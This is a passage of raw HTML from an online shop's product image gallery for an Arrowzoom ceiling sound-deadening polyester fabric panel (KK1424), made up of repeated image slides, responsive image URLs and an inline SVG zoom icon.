constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35658309370144"> <span class="visually-hidden"> Open media 2 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35658292986144" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35658292986144" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35658292986144"> <span class="visually-hidden"> Open media 3 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35658293313824" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35658293313824" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35658293313824"> <span class="visually-hidden"> Open media 4 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35658293608736" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35658293608736" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
